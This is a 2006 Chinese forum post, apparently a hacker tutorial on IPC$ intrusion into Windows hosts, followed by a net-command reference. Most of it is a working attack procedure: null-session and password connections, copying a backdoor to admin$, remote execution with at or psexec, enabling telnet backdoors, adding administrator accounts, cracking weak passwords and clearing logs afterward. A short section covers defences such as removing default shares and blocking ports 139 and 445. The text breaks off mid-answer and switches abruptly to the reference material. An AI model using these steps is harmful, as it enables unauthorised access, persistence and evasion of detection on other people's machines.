管理员可以访问默认共享的文件夹,但不一定能够访问普通的共享文件夹,因为管理员可以对普通的共享文件夹进行访问权限设置,如图6,管理员为D盘设置的访问权限为仅允许名为xinxin的用户对该文件夹进行完全访问,那么此时即使你拥有管理员权限,你仍然不能访问D盘。不过有意思的是,如果此时对方又开启了D$的默认共享,那么你却可以访问D$,从而绕过了权限限制,有兴趣的朋友可以自己做测试。
4被防火墙杀死或在局域网
还有一种情况,那就是也许你的复制操作已经成功,但当远程运行时,被防火墙杀掉了,导致找不到文件;或者你把木马复制到了局域网内的主机,导致连接失败(反向连接的木马不会发生这种情况)。如果你没有想到这种情况,你会以为是复制上出了问题,但实际你的复制操作已经成功了,只是运行时出了问题。
呵呵,大家也知道,ipc$连接在实际操作过程中会出现各种各样的问题,上面我所总结的只是一些常见错误,没说到的,大家可以给我提个醒儿。
九 关于at命令和xp对ipc$的限制
本来还想说一下用at远程运行程序失败的原因,但考虑到at的成功率不是很高,问题也很多,在这里就不提它了(提的越多,用的人就越多),而是推荐大家用p***ec.exe远程运行程序,假设想要远程机器执行本地c:xinxin.exe文件,且管理员为administrator,密码为1234,那么输入下面的命令:
p***ec \ip -u administrator -p 1234 -c c:xinxin.exe
如果已经建立ipc连接,则-u -p这两个参数不需要,p***ec.exe将自动拷贝文件到远程机器并运行。
本来xp中的ipc$也不想在这里讨论,想单独拿出来讨论,但看到越来越多的朋友很急切的提问为什么遇到xp的时候,大部分操作都很难成功。我在这里就简单提一下吧,在xp的默认安全选项中,任何远程访问仅被赋予来宾权限,也就是说即使你是用管理员帐户和密码,你所得到的权限也只是Guest,因此大部分操作都会因为权限不够而失败,而且到目前为止并没有一个好的办法来突破这一限制。所以如果你真的得到了xp的管理员密码,我建议你尽量避开ipc管道。
十 如何打开目标的IPC$共享以及其他共享
目标的ipc$不是轻易就能打开的,否则就要天下打乱了。你需要一个admin权限的shell,比如telnet,木马,cmd重定向等,然后在shell下执行:
net share ipc$
开放目标的ipc$共享;
net share ipc$ /del
关闭目标的ipc$共享;如果你要给它开共享文件夹,你可以用:
net share
xinxin=c:这样就把它的c盘开为共享名为xinxin共享文件夹了。(可是我发现很多人错误的认为开共享文件夹的命令是net
share c$,还大模大样的给菜鸟指指点点,真是误人子弟了)。再次声明,这些操作都是在shell下才能实现的。
十一 一些需要shell才能完成的命令
看到很多教程这方面写的十分不准确,一些需要shell才能完成命令就简简单单的在ipc$连接下执行了,起了误导作用。那么下面我总结一下需要在shell才能完成的命令:
1 向远程主机建立用户,激活用户,修改用户密码,加入管理组的操作需要在shell下完成;
2 打开远程主机的ipc$共享,默认共享,普通共享的操作需要在shell下完成;
3 运行/关闭远程主机的服务,需要在shell下完成;
4 启动/杀掉远程主机的进程,也需要在shell下完成(用软件的情况下除外,如pskill)。
十二 入侵中可能会用到的命令
为了这份教程的完整性,我列出了ipc$入侵中的一些常用命令,如果你已经掌握了这些命令,你可以跳过这一部分看下面的内容。请注意这些命令是适用于本地还是远程,如果只适用于本地,你只能在获得远程主机的shell(如cmd,telnet等)后,才能向远程主机执行。
1 建立/删除ipc$连接的命令
1)建立空连接:
net use \127.0.0.1ipc$ "" /user:""
2)建立非空连接:
net use \127.0.0.1ipc$ "密码" /user:"用户名"
3)删除连接:
net use \127.0.0.1ipc$ /del
2 在ipc$连接中对远程主机的操作命令
1) 查看远程主机的共享资源(看不到默认共享):
net view \127.0.0.1
2) 查看远程主机的当前时间:
net time \127.0.0.1
3) 得到远程主机的netbios用户名列表:
nbtstat -A 127.0.0.1
4)映射/删除远程共享:
net use z: \127.0.0.1c
此命令将共享名为c的共享资源映射为本地z盘
net use z: /del
删除映射的z盘,其他盘类推
5)向远程主机复制文件:
copy 路径文件名 \IP共享目录名,如:
copy c:xinxin.exe \127.0.0.1c$ 即将c盘下的xinxin.exe复制到对方c盘内
当然,你也可以把远程主机上的文件复制到自己的机器里:
copy \127.0.0.1c$xinxin.exe c:
6)远程添加计划任务:
at \IP 时间 程序名 如:
at \127.0.0.0 11:00 xinxin.exe
注意:时间尽量使用24小时制;如果你打算运行的程序在系统默认搜索路径(比如system32/)下则不用加路径,否则必须加全路径
3 本地命令
1)查看本地主机的共享资源(可以看到本地的默认共享)
net share
2)得到本地主机的用户列表
net user
3)显示本地某用户的帐户信息
net user 帐户名
4)显示本地主机当前启动的服务
net start
5)启动/关闭本地服务
net start 服务名
net stop 服务名
6)在本地添加帐户
net user 帐户名 密码 /add
7)激活禁用的用户
net uesr 帐户名 /active:yes
8)加入管理员组
net localgroup administrators 帐户名 /add
很显然的是,虽然这些都是本地命令,但如果你在远程主机的shell中输入,比如你telnet成功后输入上面这些命令,那么这些本地输入将作用在远程主机上。
4 其他一些命令
1)telnet
telnet IP 端口
telnet 127.0.0.0 23
2)用opentelnet.exe开启远程主机的telnet
OpenTelnet.exe \ip 管理员帐号 密码 NTLM的认证方式 port
OpenTelnet.exe \127.0.0.1 administrator "" 1 90
不过这个小工具需要满足四个要求:
1)目标开启了ipc$共享
2)你要拥有管理员密码和帐号
3)目标开启RemoteRegistry服务,用户就可以更改ntlm认证
4)对仅WIN2K/XP有效
3)用p***ec.exe一步获得shell,需要ipc管道支持
p***ec.exe \IP -u 管理员帐号 -p 密码 cmd
p***ec.exe \127.0.0.1 -u administrator -p "" cmd
十三 对比过去和现今的ipc$入侵
既然是对比,那么我就先把过去的ipc$入侵步骤写给大家,都是蛮经典的步骤:
[1]
C:>net use \127.0.0.1ipc$ "" /user:admintitrators
\用扫到的空口令建立连接
[2]
c:>net view \127.0.0.1
\查看远程的共享资源
[3]
C:>copy srv.exe \127.0.0.1admin$system32
\将一次性后门srv.exe复制到对方的系统文件夹下,前提是admin$开启
[4]
C:>net time \127.0.0.1
\查看远程主机的当前时间
[5]
C:>at \127.0.0.1 时间 srv.exe
\用at命令远程运行srv.exe,需要对方开启了'Task Scheduler'服务
[6]
C:>net time \127.0.0.1
\再次查看当前时间来估算srv.exe是否已经运行,此步可以省略
[7]
C:>telnet 127.0.0.1 99
\开一个新窗口,用telnet远程登陆到127.0.0.1从而获得一个shell(不懂shell是什么意思?那你就把它想象成远程机器的控制权就好了,操作像DOS),99端口是srv.exe开的一次性后门的端口
[8]
C:WINNTsystem32>net start telnet
\我们在刚刚登陆上的shell中启动远程机器的telnet服务,毕竟srv.exe是一次性的后门,我们需要一个长久的后门便于以后访问,如果对方的telnet已经启动,此步可省略
[9]
C:>copy ntlm.exe \127.0.0.1admin$system32
\在原来那个窗口中将ntlm.exe传过去,ntlm.exe是用来更改telnet身份验证的
[10]
C:WINNTsystem32>ntlm.exe
\在shell窗口中运行ntlm.exe,以后你就可以畅通无阻的telnet这台主机了
[11]
C:>telnet 127.0.0.1 23
\在新窗口中telnet到127.0.0.1,端口23可省略,这样我们又获得一个长期的后门
[12]
C:WINNTsystem32>net user 帐户名 密码 /add
C:WINNTsystem32>net uesr guest /active:yes
C:WINNTsystem32>net localgroup administrators 帐户名 /add
\telnet上以后,你可以建立新帐户,激活guest,把任何帐户加入管理员组等
[3 楼] | Posted: 2006-05-23 08:14
不过随着新工具的出现,上面提到的一些工具和命令现在已经不常用到了,那就让我们看看现在的高效而简单的ipc$入侵吧。
[1]
p***ec.exe \IP -u 管理员帐号 -p 密码 cmd
\用这个工具我们可以一步到位的获得shell
OpenTelnet.exe \server 管理员帐号 密码 NTLM的认证方式 port
\用它可以方便的更改telnet的验证方式和端口,方便我们登陆
[2]
已经没有第二步了,用一步获得shell之后,你做什么都可以了,安后门可以用winshell,克隆就用ca吧,开终端用3389.vbe,记录密码用win2kpass,总之好的工具不少,随你选了,我就不多说了。
十四 如何防范ipc$入侵察看本地共享资源
运行-cmd-输入net share
删除共享(每次输入一个)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
1 禁止空连接进行枚举(此操作并不能阻止空连接的建立)
运行regedit,找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLSA]把RestrictAnonymous
= DWORD的键值改为:1
如果设置为"1",一个匿名用户仍然可以连接到IPC$共享,但无法通过这种连接得到列举SAM帐号和共享信息的权限;在Windows
2000
中增加了"2",未取得匿名权的用户将不能进行ipc$空连接。建议设置为1。如果上面所说的主键不存在,就新建一个再改键值。如果你觉得改注册表麻烦,可以在本地安全设置中设置此项:
在本地安全设置-本地策略-安全选项-'对匿名连接的额外限制'
2 禁止默认共享
1)察看本地共享资源
运行-cmd-输入net share
2)删除共享(重起后默认共享仍然存在)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
3)停止server服务
net stop server /y (重新启动后server服务会重新开启)
4)禁止自动打开默认共享(此操作并不能关闭ipc$共享)
运行-regedit
server版:找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把AutoShareServer(DWORD)的键值改为:00000000。
pro版:找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把AutoShareWks(DWORD)的键值改为:00000000。
这两个键值在默认情况下在主机上是不存在的,需要自己手动添加,修改后重起机器使设置生效。
3 关闭ipc$和默认共享依赖的服务:server服务
如果你真的想关闭ipc$共享,那就禁止server服务吧:
控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-选已禁用,这时可能会有提示说:XXX服务也会关闭是否继续,因为还有些次要的服务要依赖于server服务,不要管它。
4 屏蔽139,445端口
由于没有以上两个端口的支持,是无法建立ipc$的,因此屏蔽139,445端口同样可以阻止ipc$入侵。
1)139端口可以通过禁止NBT来屏蔽
本地连接-TCP/IT属性-高级-WINS-选‘禁用TCP/IT上的NETBIOS’一项
2)445端口可以通过修改注册表来屏蔽
添加一个键值
Hive: HKEY_LOCAL_MACHINE
Key: SystemControlsetServicesNetBTParameters
Name: SMBDeviceEnabled
Type: REG_DWORD
Value: 0
修改完后重启机器
注意:如果屏蔽掉了以上两个端口,你将无法用ipc$入侵别人。
3)安装防火墙进行端口过滤
6 设置复杂密码,防止通过ipc$穷举出密码,我觉得这才是最好的办法,增强安全意识,比不停的打补丁要安全的多。
十五 ipc$入侵问答精选
1.进行ipc$入侵的时候,会在服务器中留下记录,有什么办法可以不让服务器发现吗?
答:留下记录是一定的,你走后用清除日志程序删除就可以了,或者用肉鸡入侵。
2.你看下面的情况是为什么,可以连接但不能复制
net use \***.***.***.***ipc$ "密码" /user:"用户名"
命令成功
copy icmd.exe \***.***.***.***admin$
找不到网络路径
命令不成功
答:像“找不到网络路径”“找不到网络名”之类的问题,大多是因为你想要复制到的共享文件夹没有开启,所以在复制的时候会出现错误,你可以试着找找其他的共享文件夹。
3.如果对方开了IPC$,且能建立空联接,但打开C、D盘时,都要求密码,我知道是空连接没有太多的权限,但没别的办法了吗?
答:建议先用流光或者别的什么扫描软件试着猜解一下密码,如果猜不出来,只能放弃,毕竟空连接的能力有限。
4.我已经猜解到了管理员的密码,且已经ipc$连接成功了,但net view \ip发现它没开默认共享,我该怎么办?
答:首先纠正你的一个错误,用net view
\ip是无法看到默认共享的,你可以试着将文件复制到c$,d$看看,如果都不行,说明他关闭了默认共享,那你就用opentelnet.exe或p***ec.exe吧,用法上面有。
5.ipc$连接成功后,我用下面的命令建立了一个帐户,却发现这个帐户在我自己的机器上,这是怎么回事?
net uset ccbirds /add
答:ipc$建立成功只能说明你与远程主机建立了通信隧道,并不意味你取得了一个shell,只有在获得一个shell(比如telnet)之后,你才能在远程机器建立一个帐户,否则你的操作只是在本地进行。
6.我已进入了一台肉机,用的管理员帐号,可以看他的系统时间,但是复制程序到他的机子上却不行,每次都提示“拒绝访问,已复制0个文件”,是不是对方有什么服务没开,我该怎么办?
答:一般来说“拒绝访问”都是权限不够的结果,可能是你用的帐户有问题,还有一种可能,如果你想向普通共享文件夹复制文件却返回这个错误,说明这个文件夹设置的允许访问用户中不包括你(哪怕你是管理员),这一点我在上一期文章中分析了。
7.我用Win98能与对方建立ipc$连接吗?
答:理论上不可以,要进行ipc$的操作,建议用win2000,用其他操作系统会带来许多不必要的麻烦。
8.我用net use \ipipc$ "" /user ""成功的建立了一个空会话,但用nbtstat -A IP
却无法导出用户列表,这是为什么?
答:空会话在默认的情况下是可以导出用户列表的,但如果管理员通过修改注册表来禁止导出列表,就会出现你所说的情况;还有可能是你自己的NBT没有打开,netstat命令是建立在NBT之上的。
9.我建立ipc$连接的时候返回如下信息:‘提供的凭据与已存在的凭据集冲突’,怎么回事?
答:呵呵,这说明你已经与目标主机建立了ipc$连接,两个主机间同时建立两个ipc$连接是不允许的。
10.我在映射的时候出现:
F:>net use h: \211.161.134.*e$
系统发生 85 错误。
本地设备名已在使用中。这是怎么回事?
答:你也太粗心了吧,这说明你有一个h盘了,映射到没有的盘符吧!
11.我建立了一个连接f:>net use \*.*.*.*ipc$ "123" /user:"guest"
成功了,但当我映射时出现了错误,向我要密码,怎么回事?
F:>net use h: \*.*.*.*c$
密码在 \*.*.*.*c$ 无效。
请键入 \*.*.*.*c$ 的密码:
系统发生 5 错误。
拒绝访问。
答:呵呵,向你要密码说明你当前使用的用户权限不够,不能映射C$这个默认共享,想办法提升权限或者找管理员的弱口令吧!默认共享一般是需要管理员权限的。
12.我用superscan扫到了一个开了139端口的主机,但为什么不能空连接呢?
答:你混淆了ipc$与139的关系,能进行ipc$连接的主机一定开了139或445端口,但开这两个端口的主机可不一定能空连接,因为对方可以关闭ipc$共享.
13.我门局域网里的机器大多都是xp,我用流光扫描到几个administrator帐号口令是空,而且可以连接,但不能复制东西,说错误5。请问为什么?
答:xp的安全性要高一些,在安全策略的默认设置中,对本地帐户的网络登录进行身份验证的时候,默认为来宾权限,即使你用管理员远程登录,也只具有来宾权限,因此你复制文件,当然是错误5:权限不够。
14.我用net use \192.168.0.2ipc$ "password"
/user:"administrator" 成功,可是 net use i: \1
net命令
许多 Windows NT 网络命令以 net 开始。这些 net 命令有一些公共属性:
通过键入 net /? 可查阅所有可用的 net 命令。
通过键入 net help 命令可在命令行中获得 net 命令的语法帮助。例如,要得到 net acco
unts 命令的帮助,请键入 net help accounts。
所有 net 命令接受选项 / yes 和 /no(可缩写为 / y 和 /n )。/ y 对命令产生的任何交
互提示自动回答“是”,/n 回答“否”。例如,net stop server 通常提示确认是否根据服
务器服务结束所有服务,net stop server /y 自动回答“是”并关闭服务器服务。
Net Accounts
更新用户帐号数据库、更改密码及所有帐号的登录要求。必须要在更改帐号参数的计算机上
运行网络登录服务。
net accounts [/forcelogoff:{minutes │ no}] [/minpwlen:length]
[/maxpwage:{days │
unlimited}] [/minpwage:days] [/uniquepw:number] [/domain]
net accounts [/sync] [/domain]
参数
无
键入不带参数的 net accounts,将显示当前密码设置、登录时限及域信息。
/forcelogoff:{minutes │ no}
设置当用户帐号或有效登录时间过期时,结束用户和服务器会话前的等待时间。no 选项禁止
强行注销。该参数的默认设置为 no。
指定 /forcelogoff:minutes 之后,Windows NT 在其强制用户退出网络 minutes 分钟之前
,将给用户发出警报。如果还有打开的文件,Windows NT 将警告用户。如果 minutes 小于
两分钟,Windows NT 警告用户立即从网络注销。
/minpwlen:length
设置用户帐号密码的最少字符数。允许范围是 0-14,默认值为 6。
/maxpwage:{days │ unlimited}
设置用户帐号密码有效的最大天数。unlimited 不设置最大天数。/maxpwage 选项的天数必
须大于 /minpwage。允许范围是 1-49,710 天 (unlimited)。默认值为 90 天。
/minpwage:days
设置用户必须保持原密码的最小天数。 0 值不设置最小时间。允许范围是 0-49,710 天,默
认值为 0 天。
/uniquepw:number
要求用户更改密码时,必须在经过 number 次后,才能重复使用与之相同的密码。允许范围
是 0-8。默认值为 5。
/domain
在当前域的主域控制器上执行该操作。否则只在本地计算机执行操作。
该参数仅用于 Windows NT Server 域中的 Windows NT Workstation
计算机,Windows NT
Server 计算机默认为在主域控制器执行操作。
/sync
当用于主域控制器时,该命令使域中所有备份域控制器同步;当用于备份域控制器时,该命
令仅使该备份域控制器与主域控制器同步。该命令仅适用于 Windows NT Server 域成员的计
算机。
Net Computer
从域数据库中添加或删除计算机。该命令仅在运行 Windows NT Server 的计算机上可用。
net computer computername {/add │ /del}
参数
computername
指定要添加到域或从域中删除的计算机。
/add
将指定计算机添加到域。
/del
将指定计算机从域中删除。
Net Config
显示当前运行的可配置服务,或显示并更改某项服务的设置。
net config [service [options]]
参数
无
键入不带参数的 net config 将显示可配置服务的列表。
service
通过 net config 命令进行配置的服务(server 或 workstation)。
options
服务的特定选项。完整语法请参阅 net config server 或 net config workstation。
Net Config Server
运行服务时显示或更改服务器的服务设置。
net config server [/autodisconnect:time] [/srvcomment:"text "]
[/hidden:{yes │ n
o}]
参数
无
键入不带参数的 net config server,将显示服务器服务的当前配置。
/autodisconnect:time
设置断开前用户会话闲置的最大时间值。可以指定 -1,表示永不断开连接。允许范围是 -1
-65535 分钟,默认值是 15 分钟。
/srvcomment:"text "
为服务器添加注释,可以通过 net view 命令在屏幕上显示所加注释。注释最多可达 48 个
字符,文字要用引号引住。
/hidden:{yes │ no}
指定服务器的计算机名是否出现在服务器列表中。请注意隐含某个服务器并不改变该服务器
的权限。默认为 no。
Net Config Workstation
服务运行时,显示或更改工作站各项服务的设置。
net config workstation [/charcount:bytes] [/chartime:msec]
[/charwait:sec]
参数
无
键入不带参数的 net config workstation 将显示本地计算机的当前配置。
/charcount:bytes
指定 Windows NT 在将数据发送到通讯设备之前收集的数据量。如果同时设置 /chartime:m
sec 参数,Windows NT 按首先满足条件的选项运行。允许范围是 0-65535 字节,默认值是
16 字节。
/chartime:msec
指定 Windows NT 在将数据发送到通讯设备之前收集数据的时间。如果同时设置 /charcoun
t:bytes 参数,Windows NT 按首先满足条件的选项运行。允许范围是 0-65535000 毫秒,默
认值是 250 毫秒。
/charwait:sec
设置 Windows NT 等待通讯设备变为可用的时间。允许的范围是 0-65535 秒,默认值是 36
00 秒。
Net Continue
重新激活挂起的服务。
net continue service
参数
service
能够继续运行的服务,包括: file server for macintosh(该服务仅限于 Windows NT Se
rver), ftp publishing service, lpdsvc, net logon, network
dde,network dde dsdm
,nt lm security support provider,remoteboot(该服务仅限于 Windows NT
Server),
remote access server, schedule,server,simple tcp/ip services 及
workstation 。
Net File
显示某服务器上所有打开的共享文件名及锁定文件数。该命令也可以关闭个别文件并取消文
件锁定。
net file [id [/close]]
参数
无
键入不带参数的 net file 可获得服务器上打开文件的列表。
id
文件标识号。
/close
关闭打开的文件并释放锁定记录。请从共享文件的服务器中键入该命令。
Net Group
在 Windows NT Server 域中添加、显示或更改全局组。该命令仅在 Windows NT Server 域
中可用。
net group [groupname [/comment:"text "]] [/domain]
net group groupname {/add [/comment:"text "] │ /delete}
[/domain]
net group groupname username [ ...] {/add │ /delete} [/domain]
参数
无
键入不带参数的 net group 可以显示服务器名称及服务器的组名称。
groupname
要添加、扩展或删除的组。仅提供某个组名便可查看组中的用户列表。
/comment:"text "
为新建组或现有组添加注释。注释最多可以是 48 个字符,并用引号将注释文字引住。
/domain
在当前域的主域控制器中执行该操作,否则在本地计算机上执行操作。
该参数仅用于作为 Windows NT Server 域成员的 Windows NT Workstation
计算机。Windo
ws NT Server 计算机默认为在主域控制器中操作。
username[ ...]
列表显示要添加到组或从组中删除的一个或多个用户。使用空格分隔多个用户名称项。
/add
添加组或在组中添加用户名。必须使用该命令为添加到组中的用户建立帐号。
/delete
删除组或从组中删除用户名。
Net Help
提供网络命令列表及帮助主题,或提供指定命令或主题的帮助。可用网络命令列于 N 下面的
“命令参考”中“命令”窗口内。
net help [command]
net command {/help │ /?}
参数
无
键入不带参数的 net help 显示能够获得帮助的命令列表和帮助主题。
command
需要其帮助的命令,不要将 net 作为 command 的一部分。
/help
提供显示帮助文本方式选择。
/?
显示命令的正确语法。
Net Helpmsg
提供 Windows NT 错误信息的帮助。
net helpmsg message#
参数
message#
需要其帮助的 Windows NT 消息的四位代码。
Net Localgroup
添加、显示或更改本地组。
net localgroup [groupname [/comment:"text "]] [/domain]
net localgroup groupname {/add [/comment:"text "] │ /delete}
[/domain]
net localgroup groupname name [ ...] {/add │ /delete}
[/domain]
参数
无
键入不带参数的 net localgroup 将显示服务器名称和计算机的本地组名称。
groupname
要添加、扩充或删除的本地组名称。只提供 groupname 即可查看用户列表或本地组中的全局
组。
/comment: "text "
为新建或现有组添加注释。注释文字的最大长度是 48 个字符,并用引号引住。
/domain
在当前域的主域控制器中执行操作,否则仅在本地计算机上执行操作。
该参数仅应用于 Windows NT Server 域中的 Windows NT Workstation
计算机。Windows N
T Server 计算机默认为在主域控制器中操作。
name [ ...]
列出要添加到本地组或从本地组中删除的一个或多个用户名或组名,多个用户名或组名之间
以空格分隔。可以是本地用户、其他域用户或全局组,但不能是其他本地组。如果是其他域
的用户,要在用户名前加域名(例如,SALESRALPHR)。
/add
将全局组名或用户名添加到本地组中。在使用该命令将用户或全局组添加到本地组之前,必
须为其建立帐号。
/delete
从本地组中删除组名或用户名。
Net Name
添加或删除消息名(有时也称别名),或显示计算机接收消息的名称列表。要使用 net nam
e 命令,计算机中必须运行信使服务。
net name [name [/add │ /delete]]
参数
无
键入不带参数的 net name 将列出当前使用的名称。
name
指定接收消息的名称。名称最多为 15 个字符。
/add
将名称添加到计算机中。 /add 是可选项,键入 net name name 与键入 net name name /a
dd 相同。
/delete
从计算机中删除名称。
Net Pause
暂停正在运行的服务。
net pause service
参数
service
指下列服务: file server for macintosh(仅限于 Windows NT Server)、ftp
publishi
ng service、lpdsvc、net logon、network dde、network dde dsdm、nt lm
security sup
port provider、remoteboot(仅限于 Windows NT Server)、remote access
server、sch
edule、server、simple tcp/ip services 或 workstation 。
Net Print
显示或控制打印作业及打印队列。
net print computername sharename
net print [computername ] job# [/hold │ /release │ /delete]
参数
computername
共享打印机队列的计算机名。
sharename
打印队列名称。当包含 computername 与 sharename 时,使用反斜杠 () 将它们分开。
job#
在打印机队列中分配给打印作业的标识号。有一个或多个打印机队列的计算机为每个打印作
业分配唯一标识号。如果某个作业号用于共享打印机队列中,则不能指定给其他作业,也不
能分配给其他打印机队列中的作业。
/hold
使用 job# 时,在打印机队列中使打印作业等待。打印作业停留在打印机队列中,并且其他
打印作业只能等到释放该作业之后才能进入。
/release
释放保留的打印作业。
/delete
从打印机队列中删除打印作业。
Net Send
向网络的其他用户、计算机或通信名发送消息。要接收消息必须运行信使服务。
net send {name │ * │ /domain[:name] │ /users} message
参数
name
要接收发送消息的用户名、计算机名或通信名。如果计算机名包含空字符,则要将其用引号
(" ") 引住。
*
将消息发送到组中所有名称。
/domain[:name]
将消息发送到计算机域中的所有名称。如果指定 name,则消息将发送到指定域或组中的所有
名称。
/users
将消息发送到与服务器连接的所有用户。
message
作为消息发送的文本。
Net Session
列出或断开本地计算机和与之连接的客户端的会话。
net session [computername] [/delete]
参数
无
键入不带参数的 net session 可以显示所有与本地计算机的会话的信息。
computername
标识要列出或断开会话的计算机。
/delete
结束与 computername 计算机会话并关闭本次会话期间计算机的所有打开文件。如果省略
computername 参数,将取消与本地计算机的所有会话。
Net Share
创建、删除或显示共享资源。
net share sharename
net share sharename=drive:path [/users:number │ /unlimited]
[/remark:"text"]
net share sharename [/users:number │ unlimited]
[/remark:"text"]
net share {sharename │ drive:path} /delete
参数
无
键入不带参数的 net share 将显示本地计算机上所有共享资源的信息。
sharename
是共享资源的网络名称。键入带 sharename 的 net share 命令,只显示该共享信息。
drive:path
指定共享目录的绝对路径。
/users:number
设置可同时访问共享资源的最大用户数。
/unlimited
不限制同时访问共享资源的用户数。
/remark:"text "
添加关于资源的注释,注释文字用引号引住。
/delete
停止共享资源。
Net Start
启动服务,或显示已启动服务的列表。如果服务名是两个或两个以上的词,如 Net Logon 或
Computer Browser,则必须用引号 (") 引住。.
net start [service]
参数
无
键入不带参数的 net start 则显示运行服务的列表。
service
包括下列服务: alerter、client service for netware、clipbook
server、computer br
owser、dhcp client 、directory replicator 、eventlog 、ftp
publishing service 、
lpdsvc、messenger 、net logon 、network dde 、network dde dsdm
、network monitor
ing agent 、nt lm security support provider 、ole 、remote access
connection man
ager 、remote access isnsap service 、remote access server
、remote procedure ca
ll (rpc) locator 、remote procedure call (rpc) service
、schedule 、server 、sim
ple tcp/ip services 、snmp、spooler 、tcp/ip netbios helper 、ups
及 workstation
。
下列服务仅在 Windows NT Server 下可用:file server for macintosh、gateway
servic
e for netware、microsoft dhcp server、print server for
macintosh、remoteboot、wi
ndows internet name service 。
Net Statistics
显示本地工作站或服务器服务的统计记录。
net statistics [workstation │ server]
参数
无
键入不带参数的 net statistics 将列出其统计信息可用的运行服务。
workstation
显示本地工作站服务的统计信息。
server
显示本地服务器服务的统计信息。
Net Stop
停止 Windows NT 网络服务。
net stop service
参数
service
包括下列服务: alerter(警报)、client service for netware(Netware 客户端服务)
、clipbook server(剪贴簿服务器)、computer browser(计算机浏览器)、directory r
eplicator(目录复制器)、ftp publishing service (ftp )(ftp
发行服务)、lpdsvc、
messenger(信使)、net logon(网络登录)、network dde(网络 dde)、network dde
d
sdm(网络 dde dsdm)、network monitor agent(网络监控代理)、nt lm security
supp
ort provider(NT LM 安全性支持提供)、ole(对象链接与嵌入)、remote access conne
ction manager(远程访问连接管理器)、remote access isnsap service(远程访问
isns
ap 服务)、remote access server(远程访问服务器)、remote procedure call
(rpc) l
ocator(远程过程调用定位器)、remote procedure call (rpc) service(远程过程调用服
务)、schedule(调度)、server(服务器)、simple tcp/ip services(简单 TCP/IP 服
务)、snmp、spooler(后台打印程序)、tcp/ip netbios helper(TCP/IP NETBIOS
辅助工
具)、ups 及 workstation(工作站)。
下列服务仅在 Windows NT Server 中可用: file server for
macintosh、gateway servi
ce for netware、microsoft dhcp server、print server for
macintosh、remoteboot、w
indows internet name service。
Net Time
使计算机的时钟与另一台计算机或域的时间同步。不带 /set 参数使用时,将显示另一台计
算机或域的时间。
net time [computername │ /domain[:name]] [/set]
参数
computername
要检查或同步的服务器名。
/domain[:name]
指定要与其时间同步的域。
/set
使本计算机时钟与指定计算机或域的时钟同步。
Net Use
连接计算机或断开计算机与共享资源的连接,或显示计算机的连接信息。该命令也控制永久
网络连接。
net use [devicename │ *] [computernamesharename[volume]]
[password │ *]] [/user
:[domainname]username] [[/delete] │ [/persistent:{yes │ no}]]
net use devicename [/home[password │ *]] [/delete:{yes │ no}]
net use [/persistent:{yes │ no}]
参数
无
键入不带参数的 net use 将列出网络连接。
devicename
指定要连接到的资源名称或要断开的设备名称。有两类设备名:磁盘驱动器(D: 到 Z:)和
打印机(LPT1: 到 LPT3)。若键入星号而不是指定设备名将分配下一个可用设备名。
computernamesharename
服务器及共享资源的名称。如果计算机名包含空白字符,要用引号 (" ") 将双反斜线及计算
机名引住。计算机名长度可以是 1-15 个字符。
volume
指定服务器上的 NetWare 卷。要连接到 NetWare 服务器,必须安装并运行 NetWare 客户机
服务 (Windows NT Workstation) 或 NetWare 网关服务 (Windows NT
Server)。
password
访问共享资源的密码。
*
提示键入密码。在密码提示行中键入密码时,将不显示该密码。
/user
指定进行连接的另外一个用户。
domainname
指定另一个域。例如 net use d: servershare /user:adminmariel 连接用户
mariel,如
同从 admin 域连接一样。如果省略域,将使用当前登录域。
username
指定登录的用户名。
/home
将用户连接到其宿主目录。
/delete
取消指定网络连接。如果用户以星号指定连接,则取消所有网络连接。
/persistent
控制永久网络连接的使用。默认为上次使用的设置。无设备的连接不是永久的。
yes
保存建立的所有连接,并在下次登录时还原。
no
不保存建立的连接和继发连接,并在下次登录时还原现有连接。使用 /delete 开关项取消永
久连接。
Net User
添加或更改用户帐号或显示用户帐号信息。
net user [username [password │ *] [options]] [/domain]
net user username {password │ *} /add [options] [/domain]
net user username [/delete] [/domain]
参数
无
键入不带参数的 net user 将查看计算机上的用户帐号列表。
username
添加、删除、更改或查看用户帐号名。用户帐号名最多可以有 20 个字符。
password
为用户帐号分配或更改密码。密码必须满足在 net accounts 命令 /minpwlen 选项中设置的
最小参数。最多是 14 个字符。
*
提示输入密码。在密码提示行中键入密码时,将不显示该密码。
/domain
在计算机主域的主域控制器中执行操作。
该参数仅在 Windows NT Server 域成员的 Windows NT Workstation 计算机上可用。默认情
况下,Windows NT Server 计算机在主域控制器中执行操作。
注意:在计算机主域的主域控制器发生该动作。它可能不是登录域。
/add
将用户帐号添加到用户帐号数据库。
/delete
从用户帐号数据库中删除用户帐号。
选项如下所示:
/active:{no │ yes}
启用或禁止用户帐号。如果不激活用户帐号,用户就不能访问计算机上的资源。默认值是 y
es (激活)。
/comment:"text"
提供用户帐号的注释。该注释最多可以有 48 个字符,文字用引号引住。
/countrycode:nnn
使用操作系统的国家代码以便为用户帮助和错误信息文件提供指定语言文件。0 值表示默认
国家代码。
/expires:{date │ never}
如果设置 date,将导致用户帐号过期,never 不对用户帐号设置时间限制。过期日期根据
/countrycode 值可以是下列格式: mm/dd/yy、dd/mm/yy 或 mmm, dd, yy。注意帐号在指定
日期开始时过期。月份可以是数字、全名或三个字母的简拼。年可以是两位或四位数,使用
逗号或斜线(不要用空格) 区分日期的各部分。如果省略 yy ,则使用该日期下一次到来的
年份(根据计算机的时钟)。例如如果在 1994 年 1 月 10 日到 1995 年 1 月 8 日之间输
入下列日期项,那它们相同:jan,9
1/9/95
january,9,1995
1/9
/fullname:"name"
指定用户全名而不是用户名。用引号将名字引住。
/homedir:path
设置用户宿主目录的路径。该路径必须存在。
/homedirreq:{yes │ no}
设置是否需要宿主目录。
/passwordchg:{yes │ no}
指定用户是否能改变自己的密码。默认值是 yes。
/passwordreq:{yes │ no}
指定用户帐号是否需要密码,默认值是 yes。
/profilepath:[path]
设置用户登录配置文件的路径。该路径名指向注册表配置文件。
/scriptpath:path
为用户登录脚本设置路径。Path 不能是绝对路径;
